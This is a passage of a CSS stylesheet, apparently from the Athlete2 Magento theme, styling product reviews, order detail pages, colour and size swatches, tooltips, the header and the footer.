  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
